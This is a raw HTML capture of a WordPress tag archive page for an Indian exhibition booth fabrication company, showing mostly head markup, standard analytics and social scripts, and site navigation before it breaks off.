

--- FILE ---
content_type: text/html
request_url: https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/
body_size: 13645
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

		<!-- All in One SEO 4.2.2 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/exhibitionboothfabricator.com\/#website","url":"https:\/\/exhibitionboothfabricator.com\/","name":"Exhibition Booth Fabricator","inLanguage":"en-US","publisher":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/exhibitionboothfabricator.com\/#organization","name":"Exhibition Booth Fabricator","url":"https:\/\/exhibitionboothfabricator.com\/","logo":{"@type":"ImageObject","@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo","url":"https:\/\/exhibitionboothfabricator.com\/wp-content\/uploads\/2018\/11\/Amazing-arts-group-logo-sir.png","width":954,"height":698},"image":{"@id":"https:\/\/exhibitionboothfabricator.com\/#organizationLogo"}},{"@type":"BreadcrumbList","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/","name":"Home","description":"Amazing Arts Group is Leading Exhibition Booth Fabricator, Designer, Builder, and Contractor. Elevate your brand presence with our expert services. Customized solutions for impactful exhibitions and events.","url":"https:\/\/exhibitionboothfabricator.com\/"},"nextItem":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/#listItem"},{"@type":"ListItem","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/","name":"OTM Exhibition Stand Contractor India","url":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/"},"previousItem":"https:\/\/exhibitionboothfabricator.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/#collectionpage","url":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/","name":"OTM Exhibition Stand Contractor India | Exhibition Booth Fabricator","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/exhibitionboothfabricator.com\/#website"},"breadcrumb":{"@id":"https:\/\/exhibitionboothfabricator.com\/tag\/otm-exhibition-stand-contractor-india\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v19.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>OTM Exhibition Stand Contractor India | Exhibition Booth Fabricator</title>
	<link rel="canonical" href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OTM Exhibition Stand Contractor India Archives - Exhibition Booth Fabricator" />
	<meta property="og:url" content="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/" />
	<meta property="og:site_name" content="Exhibition Booth Fabricator" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://exhibitionboothfabricator.com/#website","url":"https://exhibitionboothfabricator.com/","name":"Exhibition Booth Fabricator","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://exhibitionboothfabricator.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/#webpage","url":"https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/","name":"OTM Exhibition Stand Contractor India Archives - Exhibition Booth Fabricator","isPartOf":{"@id":"https://exhibitionboothfabricator.com/#website"},"breadcrumb":{"@id":"https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/"]}]},{"@type":"BreadcrumbList","@id":"https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://exhibitionboothfabricator.com/"},{"@type":"ListItem","position":2,"name":"OTM Exhibition Stand Contractor India"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Feed" href="https://exhibitionboothfabricator.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; Comments Feed" href="https://exhibitionboothfabricator.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Exhibition Booth Fabricator &raquo; OTM Exhibition Stand Contractor India Tag Feed" href="https://exhibitionboothfabricator.com/tag/otm-exhibition-stand-contractor-india/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/exhibitionboothfabricator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://exhibitionboothfabricator.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/icon-widget/assets/css/line-awesome.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A600%7CHind%3A400&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/lightslider.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='gts-style-css'  href='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/css/gts-style.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='business-pro-theme-css'  href='https://exhibitionboothfabricator.com/wp-content/themes/business-pro-theme/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='business-pro-theme-inline-css' type='text/css'>
.wp-custom-logo .title-area{max-width:200px}
</style>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-238675251-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["exhibitionboothfabricator.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-238675251-1", {"anonymize_ip":true});
gtag("config", "G-EG0HLVSL03");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://exhibitionboothfabricator.com/wp-content/plugins/wpstudio-testimonial-slider/assets/js/lightslider.min.js?ver=6.0.7' id='gts-lighslider-js'></script>
<link rel="https://api.w.org/" href="https://exhibitionboothfabricator.com/wp-json/" /><link rel="alternate" type="application/json" href="https://exhibitionboothfabricator.com/wp-json/wp/v2/tags/3261" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exhibitionboothfabricator.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://exhibitionboothfabricator.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<meta name="generator" content="Site Kit by Google 1.81.0" /><link rel="pingback" href="https://exhibitionboothfabricator.com/xmlrpc.php" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12&appId=209870072556074';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style type="text/css" media="screen">#simple-social-icons-1 ul li a,#simple-social-icons-1 ul li a:hover{background-color:#20272b;border-radius:36px;color:#fff;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-1 ul li a:hover{background-color:#141e28;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-2 ul li a,#simple-social-icons-2 ul li a:hover{background-color:#fff;border-radius:36px;color:#141e28;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-2 ul li a:hover{background-color:#fff;border-color:#fff;color:#fb2056}</style><style type="text/css" media="screen">#simple-social-icons-3 ul li a,#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-radius:36px;color:#a4a8ac;border:0 #fff solid;font-size:18px;padding:9px}#simple-social-icons-3 ul li a:hover{background-color:#232c39;border-color:#fff;color:#fff}</style><style type="text/css">.page-header{background-image: url(https://exhibitionboothfabricator.com/wp-content/uploads/2018/10/1.png);}</style>
<meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-180x180.png" />
<meta name="msapplication-TileImage" content="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/cropped-Amazing-arts-group-logo-sir-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Tag: OTM Exhibition Stand Contractor India">
			<!-- Easy Columns 2.1.1 by Pat Friedl http://www.patrickfriedl.com -->
			<link rel="stylesheet" href="https://exhibitionboothfabricator.com/wp-content/plugins/easy-columns/css/easy-columns.css" type="text/css" media="screen, projection" />
					<style type="text/css" id="wp-custom-css">
			.page-header::before {
/*background-color: rgba(102, 123, 153, 0.9);*/
	opacity:0.5;
}

.has-fixed-header .site-header.shrink {
    background-color: rgba(102, 123, 153, 0.9);
}

b, strong {
	font-weight: 700;
}

.entry-tags {
	display: none;
}

.fixed-bottom {
    position: fixed;
    right: 10px;
    bottom: 50%;
    z-index: 1030;
}
.fixed-bottom1 {
    position: fixed;
    right: 10px;
    bottom: 40%;
    z-index: 1030;
}

.top-bar {
	background: #01476b; 	color: #fff
}

.page-id-1900 .site-header, .page-id-1900 .site-footer,
.page-id-1900 .top-bar {
    display: none;
}		</style>
		</head>
<body data-rsssl=1 class="archive tag tag-otm-exhibition-stand-contractor-india tag-3261 wp-custom-logo custom-header content-sidebar has-fixed-header no-js" itemscope itemtype="https://schema.org/WebPage">	<script>
	//<![CDATA[
	(function(){
		var c = document.body.classList;
		c.remove( 'no-js' );
		c.add( 'js' );
	})();
	//]]>
	</script>
	<div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div class="top-bar"><div class="wrap"><i class="fa fa-phone" aria-hidden="true"></i> +91 70458 35386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <i class="fa fa-envelope" aria-hidden="true"></i>
 <a style="color: #fff;" href="mailto:hello@amazingartsgroup.com">hello@amazingartsgroup.com</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WhatsApp: +917045835386 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; WeChat: exhibitionindia</div></div><header class="site-header fixed" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://exhibitionboothfabricator.com/" class="custom-logo-link" rel="home"><img width="954" height="698" src="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png" class="custom-logo" alt="Exhibition Booth Fabricator" srcset="https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir.png 954w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-300x219.png 300w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-768x562.png 768w, https://exhibitionboothfabricator.com/wp-content/uploads/2018/11/Amazing-arts-group-logo-sir-600x439.png 600w" sizes="(max-width: 954px) 100vw, 954px" /></a><p class="site-title" itemprop="headline"><a href="https://exhibitionboothfabricator.com/">Exhibition Booth Fabricator</a></p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-primary" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1542"><a href="https://exhibitionboothfabricator.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://exhibitionboothfabricator.com/about-us-exhibition-booth-buider/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539"><a href="https://exhibitionboothfabricator.com/exhibition-booth-designer/" itemprop="url"><span itemprop="name">Design</span></a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541"><a href="https://exhibitionboothfabricator.com/exhibition-booth-contractor/" itemprop="url"><span itemprop="name">Services</span></a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1543"><a href="https://exhibitionboothfabricator.com/exhibition-stall-fabricator/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://exhibitionboothfabricator.com/contact-exhibition-fabricator/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="widget-area header-widget-area"><section id="simple-social-icons-1" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/amazingartsgroup" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-1"><title id="social-facebook-1">Facebook</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-gplus"><a href="https://plus.google.com/101970912593614073848/posts" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-gplus" aria-labelledby="social-gplus-1"><title id="social-gplus-1">Google+</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-gplus"></use></svg></a></li><li class="ssi-linkedin"><a href="https://in.linkedin.com/in/amazing-arts-group-139b7a114" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-1"><title id="social-linkedin-1">LinkedIn</title><use xlink:href="https://exhibitionboothfabricator.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-pinterest"><a href="https://in.pinterest.com/amazingartsgrp/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-1"><title id="social-pinterest-1">Pinterest</title><use 